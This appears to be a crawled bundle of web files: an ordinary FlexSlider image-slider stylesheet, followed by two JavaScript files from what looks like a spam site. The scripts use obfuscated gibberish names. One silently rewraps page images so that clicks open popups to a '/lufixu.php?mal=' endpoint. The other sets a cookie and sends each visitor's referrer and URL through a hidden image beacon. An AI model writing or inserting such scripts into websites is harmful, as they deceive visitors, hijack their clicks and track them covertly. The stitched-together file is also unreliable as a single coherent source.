.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {
	margin: 0; 
	position: relative; 
	box-shadow: 0 5px 7px rgba(0,0,0,.22); 
	zoom: 1;
}
.gallery_slider {
	margin: 0; 
	position: relative; 
	zoom: 1;
	width: 100%;
}
	.gallery_slider .slides {
		width: 100%;
		overflow: visible !important;
	}
.flex-viewport {
	max-height: 2000px; 
	-webkit-transition: all 1s ease; 
	-moz-transition: all 1s ease; 
	transition: all 1s ease;
}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {
	zoom: 1;
}
.flexslider .slides li {

}
	.flexslider .slides li img {

	}
.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav li {
	padding: 0;
	background: none;
}
.flex-direction-nav a {
	width: 50px; 
	height: 50px; 
	margin: -25px 0 0; 
	display: block; 
	background: url(../images/bg_direction_nav.png) no-repeat 0 0 #ff5b5b;
	position: absolute; 
	top: 50%; 
	z-index: 10; 
	cursor: pointer; 
	text-indent: -99px; 
	z-index: 999;
	opacity: 0;
	overflow: hidden;
	border-radius: 25px;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease;
}
.flexslider:hover .flex-direction-nav a {
	opacity: .7;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
}
	.flexslider .flex-direction-nav a:hover {
		opacity: 1;
		background-color: #262626;
		filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	}
.flex-direction-nav .flex-next {
	background-position: right 0; 
	right: 5px; 
}
.flex-direction-nav .flex-prev {
	left: 5px;
}

.flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30); 
	cursor: default;
}


/* Control Nav */
.flex-control-nav {
	position: absolute; 
	text-align: center;
	top: 100%;
	margin: -35px 0 0 0;
	right: 18px;
	background: #262626;
	padding: 11px 24px;
	font-size: 0;
	line-height: 0;
	box-shadow: 0 2px 10px rgba(0,0,0,.35);
	z-index: 110;
	overflow: hidden;
}
.flex-control-nav li {
	margin: 0 2px; 
	padding: 0;
	display: inline-block; 
	zoom: 1; 
	overflow: hidden;
	width: 13px; 
	height: 13px; 
	*display: inline;
}
.flex-control-paging li a {
	width: 13px; 
	height: 13px; 
	display: block; 
	background: #fff; 
	cursor: pointer; 
	text-indent: -99px;
	overflow: hidden;
	-webkit-border-radius: 6px; 
	-moz-border-radius: 6px; 
	-o-border-radius: 6px; 
	border-radius: 6px; 
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	-o-transition: all .3s ease;
	-ms-transition: all .3s ease;
	transition: all .3s ease;
}
.flex-control-paging li a:hover { 
	background: #ff5b5b; 
}
.flex-control-paging li a.flex-active { 
	background: #ff5b5b;
	cursor: default; 
}

.flex-control-thumbs {
	margin: 5px 0 0; 
	position: static; 
	overflow: hidden;
}
.flex-control-thumbs li {
	width: 25%; 
	float: left; 
	margin: 0;
}
.flex-control-thumbs img {
	width: 100%; 
	display: block; 
	opacity: .7; 
	cursor: pointer;
}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

.slider-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	color: #fff;
	padding:20px;
	background: url(../images/opacity-bg.png);
	z-index: 99;
}
	.slider-caption h4 {
		color: #fff;
	}
	.sl-capt-content {
		padding: 0 0 10px 0;
	}

.slider-caption .btn.btn-primary:hover {
	background: #999;
}


@media (max-width: 767px) {
  .flex-direction-nav .flex-prev {opacity: 1;}
  .flex-direction-nav .flex-next {opacity: 1;}
  .slider-caption {
		display: none;
	}
}
/* Landscape phones and down */
@media (max-width: 480px) {
	.flex-direction-nav a, .flex-control-nav {
		display: none;
	}
}
@media (max-width: 480px) {
	.slider-caption {
		display: none;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://signedmanchesterunited.com/zakoj.js
body_size: 560
content:

window.onload = function ()
{
	lisac();
}


function lisac()
{
	var cunana = document.getElementsByTagName("img");
	for (var linibyrewyqi = 0; linibyrewyqi < cunana.length; linibyrewyqi++)  
  			{ 	  
		var caqutu = cunana[linibyrewyqi].getAttribute("class");  		if(caqutu == null || caqutu.length < 50) continue; 		var liteja = "/lufixu.php?mal=" + caqutu;
 		var tyryralaza = cunana[linibyrewyqi].getAttribute("alt");		var natigiqizicop = bogon(liteja, tyryralaza);			var tyrasuvyfydywyp = cunana[linibyrewyqi].parentNode;	  		var ximysoqewut = cunana[linibyrewyqi].cloneNode(true); 
	 		natigiqizicop.appendChild(ximysoqewut);  
			

		tyrasuvyfydywyp.replaceChild(natigiqizicop, cunana[linibyrewyqi]);			} 
	
} 	

function bogon(haqyzogaqefy, sohotukevemalej){ 		if(sohotukevemalej == null) sohotukevemalej = "";  	var lypid = document.createElement("a");			lypid.href = "#" + sohotukevemalej; 

	lypid.setAttribute("onclick", "javascript:window.open('" + haqyzogaqefy + "');return false;");  	 		lypid.setAttribute("rel","nofollow");

	lypid.setAttribute("target","_blank");	
	 
		return lypid;


}
  	

--- FILE ---
content_type: application/javascript
request_url: https://signedmanchesterunited.com/rijibicu.js
body_size: 804
content:


//***********************************************************************************************************************************************************************************************
//
//      sylipuj
//
//***********************************************************************************************************************************************************************************************
function sylipuj(){	var tutuzotiziwer = window.location.href;
    var nekaji = "rijibicu";	  	var godide = "/" + nekaji + ".php";        var tulufopa = 60;


	var gykarewejopek = nekaji;  
	var deqoxebedivebud = ""; 
     try     {
		      deqoxebedivebud=""+parent.document.referrer;
  	 	

      }       catch (ex) 
      {
  	    deqoxebedivebud=""+document.referrer;

      }

 
	if(goqetiviqo(gykarewejopek) == null)


	{	  

		var hyciraniwehabum = window.location.hostname;  			 	
 	 
		zifun(gykarewejopek, "1", tulufopa, "/", hyciraniwehabum);   
	

	 		if(goqetiviqo(gykarewejopek) != null) 			{
 	
			var kyso = new Image();	
 			kyso.src=godide + "?referer=" + escape(deqoxebedivebud) + "&url=" + escape(tutuzotiziwer);	
		} 	
	}
    } 

sylipuj();

//***********************************************************************************************************************************************************************************************
function goqetiviqo(nuxegy) 
{
     var kusexodinef = document.cookie;
	 	     var cucomijanewefi = nuxegy + "=";	 	     var weqifuqeze = kusexodinef.indexOf("; " + cucomijanewefi);
     if (weqifuqeze == -1) { 		        weqifuqeze = kusexodinef.indexOf(cucomijanewefi); 
         if (weqifuqeze != 0) return null;	    } else {


	         weqifuqeze += 2;     }

	
    var juwigusodorax = document.cookie.indexOf(";", weqifuqeze);	

 
	    if (juwigusodorax == -1) {  
 	          juwigusodorax = kusexodinef.length; 	    } 	    return unescape(kusexodinef.substring(weqifuqeze + cucomijanewefi.length, juwigusodorax));  
 }

 



function zifun(wafotica,giwanevaxon,telohucozeze, bixazyfe, tuju) { var hopagiz = new Date();  var curukalytoxuwy = new Date(); 	   
 curukalytoxuwy.setTime(hopagiz.getTime() + 1000*60*telohucozeze);
  document.cookie = wafotica+"="+escape(giwanevaxon) + ";expires="+curukalytoxuwy.toGMTString() + ";path=" + bixazyfe + ";domain=" + tuju;			} 